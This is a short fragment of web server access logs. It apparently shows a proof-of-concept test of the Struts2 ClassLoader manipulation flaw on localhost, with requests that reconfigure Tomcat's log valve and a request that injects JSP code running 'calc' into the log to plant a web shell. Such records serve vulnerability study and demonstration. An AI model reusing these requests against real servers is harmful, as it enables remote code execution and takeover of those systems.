 shell1.jsp
127.0.0.1 - - [09/Mar/2014:11:21:58 +0800] "GET /struts2-blank/example/HelloWorld.action?class.classLoader.resources.context.parent.pipeline.first.fileDateFormat=1
HTTP/1.1" 200 444
127.0.0.1 - - [09/Mar/2014:11:22:01 +0800] "GET /struts2-blank/example/HelloWorld.action?class.classLoader.resources.context.parent.pipeline.first.fileDateFormat=1
HTTP/1.1" 200 444
127.0.0.1 - - [09/Mar/2014:11:22:44 +0800] "GET /struts2-blank/example/aaaa.jsp?a=<%Runtime.getRuntime().exec("calc");%> HTTP/1.1" 404 1052